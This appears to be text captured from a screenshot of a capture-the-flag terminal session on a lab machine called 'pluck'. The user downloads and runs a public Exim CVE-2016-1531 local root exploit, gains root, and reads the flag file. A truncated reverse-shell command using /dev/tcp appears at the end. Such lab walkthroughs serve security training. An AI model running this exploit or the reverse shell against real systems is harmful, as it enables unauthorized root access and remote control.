 Menu
Sat Aug 14, 02:13
paul@pluck: ~
paul@pluck: ~ 169x39
39535.2              100%[=====================>]     664  --.-KB/s    in 0s
2021-08-13 22:41:42 (34.9 MB/s) - ‘39535.2’ saved [664/664]
paul@pluck:~$ ls
2  39535  39535.1  39535.2  keys  pwn.sh
paul@pluck:~$ bash 39535.2
[ CVE-2016-1531 local root exploit
# ls
2  39535  39535.1  39535.2  keys  pwn.sh
# whoami
root
# cd/root
/bin/sh: 3: cd/root: not found
# cd /root
# ls
flag.txt
# cat flag.txt
Congratulations you found the flag
---------------------------------------
######   ((((((((((((((((((((((((((((((
#########   (((((((((((((((((((((((((((
,,##########   ((((((((((((((((((((((((
@@,,,##########   (((((((((((((((((((((
@@@@@,,,##########
@@@@@@@@,,,############################
@@@@@@@@@@@,,,#########################
@@@@@@@@@,,,###########################
@@@@@@,,,##########
@@@,,,##########   &&&&&&&&&&&&&&&&&&&&
,,,##########   &&&&&&&&&&&&&&&&&&&&&&&
##########   &&&&&&&&&&&&&&&&&&&&&&&&&&
#######   &&&&&&&&&&&&&&&&&&&&&&&&&&&&&
#
Exim 4.84-3 - Local Pri...
paul@pluck: ~
/bin/bash -i 1>/dev/tcp/...